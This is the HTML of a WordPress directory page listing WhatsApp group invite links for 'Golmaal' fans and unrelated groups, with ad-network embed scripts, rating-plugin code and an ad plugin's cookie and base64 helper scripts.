                  <div class="tdi_23_rand_style td-element-style"></div>
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_25">
                      <div class="tdi_25_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_26" style="z-index: 999;">
                      <div id="tdi_26" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37678">
                            <a href="/1100-whatsapp-groups/">
                            <div class="tdb-menu-item-text">
                              Whatsapp Groups List
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37675">
                            <a href="/contact-us/">
                            <div class="tdb-menu-item-text">
                              Contact Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37679">
                            <a href="/privacy-policy/">
                            <div class="tdb-menu-item-text">
                              Privacy Policy
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37674">
                            <a href="/about-us/">
                            <div class="tdb-menu-item-text">
                              About Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37702">
                            <a href="/disclaimer/">
                            <div class="tdb-menu-item-text">
                              Disclaimer
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_29" class="tdc-row stretch_row">
              <div class="vc_row tdi_30 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_29_rand_style td-element-style"></div>
                <div class="vc_column tdi_32 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper"></div>
                </div>
                <div class="vc_column tdi_34 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_35" class="tdc-zone">
          <div class="tdc_zone tdi_36 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_37" class="tdc-row">
              <div class="vc_row tdi_38 wpb_row td-pb-row">
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="44925" data-autoload-type="" data-autoload-count="50">
      <div class="td-main-content-wrap td-container-wrap">
        <div class="tdc-content-wrap tdb-autoload-wrap">
          <article id="template-id-35109" class="post-35109 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/" data-post-edit-url="" data-post-title="Golmaal WhatsApp Group Links">
            <div id="tdi_41" class="tdc-zone">
              <div class="tdc_zone tdi_42 wpb_row td-pb-row">
                <div id="tdi_43" class="tdc-row">
                  <div class="vc_row tdi_44 wpb_row td-pb-row">
                    <div class="vc_column tdi_46 wpb_column vc_column_container tdc-column td-pb-span12">
                      <div class="wpb_wrapper">
                        <div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_18" data-td-block-uid="tdi_47">
                          <div class="tdb-block-inner td-fix-index">
                            <h1 class="tdb-title-text">Golmaal WhatsApp Group Links</h1>
                            <div></div>
                            <div class="tdb-title-line"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_48 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : 'b7169fe3a84b0337f97a296dbeccb0eb',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/b7169fe3a84b0337f97a296dbeccb0eb/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                        <div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_18 td-post-content tagdiv-type" data-td-block-uid="tdi_49">
                          <div class="tdb-block-inner td-fix-index">
                            <p style="font-size:18px">List of all <strong>Golmaal&nbsp;<a href="/">WhatsApp Groups&nbsp;Links</a></strong>&nbsp;to meet new friends &amp; share your thoughts, fun with Girls, boys and family member about any topic.</p>
                            <p style="font-size:18px">Join&nbsp;<strong>Golmaal WhatsApp Groups</strong>&nbsp;for all entertainment media, movies &amp; video songs to have fun and pass time.</p>
                            <h2 id="h-golmaal-whatsapp-group-link-rules"><strong>Golmaal WhatsApp group link Rules</strong></h2>
                            <ul style="font-size:18px">
                              <li>Only <strong>Golmaal</strong> lovers are allowed</li>
                              <li>only <strong>Golmaal</strong> news, photos, and videos are allowed</li>
                              <li>don’t change the group icon and group name</li>
                              <li>be like a gentleman</li>
                              <li>be happy and make happy</li>
                              <li>For more rules check the group description or ask the admin after joining.</li>
                            </ul>
                            <h2 id="h-golmaal-whatsapp-group-links"><strong>Golmaal WhatsApp Group Links</strong></h2>
                            <ul style="font-size:18px">
                              <li>Jobs Alert –&nbsp;<a href="https://chat.whatsapp.com/invite/H51vHYLlzIkHns9g0UCsy4" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Real Boss –&nbsp;<a href="https://chat.whatsapp.com/invite/D55eWva2AWy6rlYHfh2jOX" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Golmaal Returns –&nbsp;<a href="https://chat.whatsapp.com/invite/I36ZirIdEPu88dinFk2nZM" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Free Liker –&nbsp;<a href="https://chat.whatsapp.com/D7WF6HdrxmqG0sKRDw36bg" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>
                                <a href="/soha-ali-khan-fans-whatsapp-group-link/">Soha Ali Khan Fans Whatsapp Group Link</a>
                              </li>
                              <li>AK Edits –&nbsp;<a href="https://chat.whatsapp.com/JQwxhmVKrTqHuzUvyRkwTi" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Girls Club –&nbsp;<a href="https://chat.whatsapp.com/invite/Bd99GtG6EmY9649W3DBKSK" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Friends Forever –&nbsp;<a href="https://chat.whatsapp.com/invite/F23JFz2mZTs8J9oTMkYfhz" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Masti Hub –&nbsp;<a href="https://chat.whatsapp.com/invite/Cim2iu4GSRPJQS4fbKyJ3Q" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>
                                <a href="/barun-sobti-fans-whatsapp-group-link/">Barun Sobti Fans Whatsapp Group Link</a>
                              </li>
                              <li>Super Model –&nbsp;<a href="https://chat.whatsapp.com/invite/DWiwPhffHYZKlNhvce8oLt" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Fix Games –&nbsp;<a href="https://chat.whatsapp.com/invite/BSwj41dEFdj7XPmYkbJStT" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                            </ul>
                            <h2 id="h-how-to-join-the-golmaal-whatsapp-group"><strong>How to Join the Golmaal WhatsApp Group?</strong></h2>
                            <ul id="block-5c60a382-7845-4477-9d58-0a182f5a2a28" style="font-size:18px">
                              <li>Choose any WhatsApp invite group for <strong>Golmaal</strong> from the above list.</li>
                              <li>Now Click on Join Button.</li>
                              <li>Congratulation! You are now the part of <strong>Golmaal</strong> WhatsApp group.</li>
                            </ul>
                            <p id="block-9a22ea75-c8fa-4923-9992-294407269974"><strong>More Related WhatsApp Groups</strong></p>
                            <ul>
                              <li>
                                <a href="/esha-deol-fans-whatsapp-group-link/">Esha Deol Fans Whatsapp Group Link</a>
                              </li>
                              <li>
                                <a href="/daisy-shah-fans-whatsapp-group-link/">Daisy Shah Fans Whatsapp Group Link</a>
                              </li>
                              <li>
                                <a href="/tom-alter-fans-whatsapp-group-link/">Tom Alter Fans Whatsapp Group Link</a>
                              </li>
                              <li>
                                <a href="/kulraj-randhawa-fans-whatsapp-group-link/">Kulraj Randhawa Fans Whatsapp Group Link</a>
                              </li>
                              <li>
                                <a href="/asif-basra-fans-whatsapp-group-link/">Asif Basra Fans Whatsapp Group Link</a>
                              </li>
                            </ul>
                            <div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-bottom" data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;44925&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
                              <div class="kksr-stars">
                                <div class="kksr-stars-inactive">
                                  <div class="kksr-star" data-star="1" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                  <div class="kksr-star" data-star="2" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                  <div class="kksr-star" data-star="3" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                  <div class="kksr-star" data-star="4" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                  <div class="kksr-star" data-star="5" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                </div>
                                <div class="kksr-stars-active" style="width: 0px;">
                                  <div class="kksr-star" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                  <div class="kksr-star" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                  <div class="kksr-star" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                  <div class="kksr-star" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                  <div class="kksr-star" style="padding-right: 4px">
                                    <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
                                  </div>
                                </div>
                              </div>
                              <div class="kksr-legend" style="font-size: 19.2px;">
                                <span class="kksr-muted">Rate this</span>
                              </div>
                            </div>
                            <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons"></div>
                          </div>
                        </div>
                        <script>

                        var tdb_login_sing_in_shortcode="on";

                        </script>
                        <div class="td_block_wrap tdb_single_comments tdi_50 tdb-comm-layout1 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_50">
                          <div class="tdb-block-inner td-fix-index">
                            <div class="comments" id="comments"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_52 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : '72a1f1de8b70a5809a37c6899d150cc5',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/72a1f1de8b70a5809a37c6899d150cc5/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="whatsapp group">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/author/whatsapp-group/"></span>
            <meta itemprop="datePublished" content="2022-08-12T10:51:00+05:30">
            <meta itemprop="dateModified" content="2022-08-08T11:57:38+05:30">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/"></span>
            <meta itemprop="name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group"></span>
            <meta itemprop="headline" content="Golmaal WhatsApp Group Links"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/07/Golmaal-WhatsApp-Group-Links.jpg">
            <meta itemprop="width" content="1280">
            <meta itemprop="height" content="720"></span>
          </article>
        </div>
      </div>
    </div>
    <div class="td-footer-template-wrap" style="position: relative">
      <div class="td-footer-wrap">
        <div id="tdi_53" class="tdc-zone">
          <div class="tdc_zone tdi_54 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_53_rand_style td-element-style">
              <div class="td-element-style-before"></div>
            </div>
            <div id="tdi_55" class="tdc-row stretch_row">
              <div class="vc_row tdi_56 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_55_rand_style td-element-style"></div>
                <div class="vc_column tdi_58 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_59">
                      <p class="tdm-descr">This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to their respective owners. No Violation expected.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_60" class="tdc-row stretch_row">
              <div class="vc_row tdi_61 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_60_rand_style td-element-style"></div>
                <div class="vc_column tdi_63 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_64 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_64">
                      <p class="tdm-descr">&copy; Copyright - © 2022 · www.WhatsAppGroupsjoinLink.com All Rights Reserved.</p>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td_block_list_menu tdi_67 td-pb-border-top td_block_template_18 widget" data-td-block-uid="tdi_67">
                      <div class="td-block-title-wrap"></div>
                      <div id="tdi_67" class="td_block_inner td-fix-index">
                        <div class="menu-footer-container">
                          <ul id="menu-footer" class="menu">
                            <li id="menu-item-14344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14344">
                              <a href="/about-us/">About Us</a>
                            </li>
                            <li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345">
                              <a href="/contact-us/">Contact Us</a>
                            </li>
                            <li id="menu-item-14346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346">
                              <a href="/disclaimer/">DISCLAIMER</a>
                            </li>
                            <li id="menu-item-14347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14347">
                              <a href="/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li id="menu-item-14348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14348">
                              <a href="/terms-and-conditions/">Terms and conditions</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type='text/javascript' id='kk-star-ratings-js-extra'>


  /* <![CDATA[ */
  var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php","nonce":"a953b35146"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.2' id='kk-star-ratings-js'></script> 
  <script type='text/javascript' id='superpwa-register-sw-js-extra'>


  /* <![CDATA[ */
  var superpwa_sw = {"url":"\/superpwa-sw.js","disable_addtohome":"0","enableOnDesktop":""};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
  </script> 
  <script>


  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
  /*
  JavaScript Cookie v2.2.0
  https://github.com/js-cookie/js-cookie

  Copyright 2006, 2015 Klaus Hartl & Fagner Brack
  Released under the MIT license
  */
  "undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
  g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
  g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
  function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
  d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
  " pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
  ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
  (e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
  d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
  !1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
  ""));return d+b});
  var ai_insertion_js=!0,ai_block_class_def="code-block";
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
